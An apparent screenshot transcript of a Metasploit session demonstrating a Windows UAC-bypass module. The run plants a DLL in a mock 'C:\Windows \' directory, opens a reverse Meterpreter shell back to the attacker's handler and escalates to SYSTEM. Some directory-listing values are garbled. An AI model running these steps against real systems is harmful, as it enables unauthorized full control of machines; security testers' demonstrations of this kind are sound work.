 tmoose@ubuntu: ~/rapid7/metasploit-framework
10:20 AM
msf5 exploit(windows/local/bypassuac_windows_store_filesys) > set verbose true
verbose => true
msf5 exploit(windows/local/bypassuac_windows_store_filesys) > run
[*] Started reverse TCP handler on 192.168.135.168:4545
[*] UAC is Enabled, checking level...
[*] Checking admin status...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Creating directory 'C:\Windows \'...
[*] Creating directory 'C:\Windows \System32\'...
[*] Creating payload 'C:\Windows \System32\propsys.dll'...
[*] Executing WSReset.exe...
[!] This exploit requires manual cleanup of the 'C:\Windows \' and 'C:\Windows \System32\' directories!
[*] Sending stage (206403 bytes) to 192.168.132.125
[*] Meterpreter session 6 opened (192.168.135.168:4545 -> 192.168.132.125:49680) at 2019-09-10 10:18:07 -0500
meterpreter > getuid
Server username: DESKTOP-D1E425Q\msfuser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ls C:
Listing: C:
===========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2018-04-11 18:38:20 -0500 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2019-09-06 03:59:05 -0500 Documents and Settings
40777/rwxrwxrwx 0 dir 2018-04-11 18:38:20 -0500 PerfLogs
40555/r-xr-xr-x 4096 dir 2018-04-11 18:38:20 -0500 Program Files
40555/r-xr-xr-x 4096 dir 2018-04-11 18:38:20 -0500 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2018-04-11 18:38:20 -0500 ProgramData
40777/rwxrwxrwx 0 dir 2019-09-06 03:59:07 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2019-09-06 03:57:43 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2018-04-11 16:04:33 -0500 Users
40777/rwxrwxrwx 28672 dir 2018-04-11 16:04:33 -0500 Windows
40777/rwxrwxrwx 28672 dir 2018-04-11 16:04:33 -0500 Windows
0006/------rw- 1877822077824 fif 61476-10-23 04:13:36 -0500 pagefile.sys
40777/rwxrwxrwx 0 dir 2019-09-06 04:16:39 -0500 software
0006/------rw- 1877822077680 fif 61476-10-23 03:53:52 -0500 swapfile.sys
meterpreter >